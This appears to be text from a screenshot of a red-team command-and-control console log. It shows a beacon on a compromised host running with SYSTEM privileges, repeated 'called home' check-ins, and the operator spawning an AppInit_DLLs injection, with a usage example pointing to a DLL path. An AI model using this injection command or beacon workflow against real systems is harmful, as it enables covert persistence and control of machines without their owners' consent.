 external internal listener user computer note process
10.211.55.11 http SYSTEM * ADMIN
10.211.55.11 http SYSTEM * ADMIN
Beacon 10.211.55.11@3224 X
04/02 16:44:55 [*] Tasked beacon to become interactive
04/02 16:45:00 [+] host called home, sent: 16 bytes
04/02 16:59:58 [*] Tasked beacon to become interactive
04/02 16:59:58 [+] host called home, sent: 16 bytes
04/03 00:21:16 beacon> appinit_dll
04/03 00:21:16 [*] Tasked beacon to spawn AppInit_Dlls Injection
04/03 00:21:16 [+] host called home, sent: 164399 bytes
04/03 00:21:17 [+] received output:
For Example:
appinit_dll C:\Users\Public\Downloads\example.dll
@Rj45mp